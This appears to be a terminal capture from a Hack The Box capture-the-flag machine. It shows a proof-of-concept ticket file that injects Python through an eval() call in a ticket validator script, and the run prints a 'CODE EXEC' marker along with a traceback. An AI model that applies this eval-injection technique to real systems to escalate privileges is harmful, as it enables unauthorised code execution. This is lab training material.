 ┌──(kali㉿kali)-[~/ctf/htb/bounty_hunter]
└─$ cat poc.md
# Skytrain Inc
## Ticket to Root Shell
__Ticket Code:__
**4+exec('print("CODE EXEC")')
┌──(kali㉿kali)-[~/ctf/htb/bounty_hunter]
└─$ python3 ticketValidator.py
Please enter the path to the ticket file.
poc.md
Destination: Root Shell
CODE EXEC
Traceback (most recent call last):
  File "/home/kali/ctf/htb/bounty_hunter/ticketValidator.py", line 52, in <module>
    main()
  File "/home/kali/ctf/htb/bounty_hunter/ticketValidator.py", line 45, in main
    result = evaluate(ticket)
  File "/home/kali/ctf/htb/bounty_hunter/ticketValidator.py", line 34, in evaluate
    validationNumber = eval(x.replace("**", ""))
  File "<string>", line 1, in <module>
TypeError: unsupported operand type(s) for +: 'int' and 'NoneType'
┌──(kali㉿kali)-[~/ctf/htb/bounty_hunter]
└─$